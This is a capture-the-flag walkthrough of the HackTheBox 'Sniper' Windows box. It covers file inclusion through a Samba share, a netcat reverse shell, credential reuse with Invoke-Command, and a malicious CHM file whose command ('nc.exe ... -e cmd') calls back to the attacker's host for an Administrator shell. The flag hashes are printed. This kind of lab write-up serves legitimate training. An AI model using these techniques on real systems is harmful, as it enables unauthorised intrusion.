Summary
Sniper,a Windows box created by HackTheBox user MinatoTW & felamos , was an overall medium to hard difficulty box.The initial enumeration shows an LFI and a RFI vulnerability in the web application hosted, further to gain access we have setup Samba Server in our Box, and put our malicious payload inside samba share directory. Once everything is done we can upload an nc.exe and get a low privilege shell. Using the shell we see the code of db.php which contains the password for user, use that password with powershell Invoke-Command to get user. The privilege escalation is pretty nice in the box: you will find .chm in downloads of user, And in we get a nice hint. Use a malicious .chm and you will get root.
Enumeration
nmap scan
1 | # Nmap 7.80 scan initiated Fri Dec 27 23:37:41 2019 as: nmap -sC -sV -oN nmap/sniper 10.10.10.151 |
Enumerating smb we don’t find anything interesting so lets focus on web.
gobuster scan
1 | =============================================================== |
viewing each pages we see that /blog has an File Inclusion on lang variable. we can confirm that by viewing http://10.10.10.151/blog/?lang=./css/style.css.
Trying to use that as a RFI we see we can connect to a SMB server but not HTTP. so we setup a smb-server using samba on kali (smbd). as impacket smb was not working for some reason.
1 | # Adrian's share |
I wrote a php script to upload and execute a nc.exe to get a low-privilege shell.
1 |
|
and have a listener waiting, and we get a connection back in few seconds.
User

once we have a shell we enumerate the box and we see a db.php which contain a password.
After some recon we find the creds is for Chris user. and not in thash format. so we can use Invoke-Command to get another shell as Chris
1 | $user = 'sniper\chris' |
once we have the shell we can read user.txt 21f4d0f29fc4dd867500c1ad716cf56e
Privilege Escalation
In Chris Download folder we have found one file instructions.chm and after some recon and searching we see it is vulnerable to RCE.
*Note: CHM is Microsoft Compiled HTML Help.
After some recon we see in C:\Docs there is a notes.txt which contain a hint that we need to upload a malicious CHM to get Administrator.
1 | Hi Chris, |
And I hope that you've prepared the documentation for our new app
so we create a malicious CHM using OutCHM.ps1
1 | Out-CHM -Payload "c:\windows\system32\spool\drivers\color\nc.exe 10.10.X.X 1234 -e cmd" -HHCPath "C:\Program Files (x86)\HTML Help Workshop" |
and we upload that to C:\Docs folder and wait for sometime to execute the file and get an Admin shell.
and we can grab root.txt
5624caf363e2750e994f6be0b7436c15
and we have pwned Sniper 💃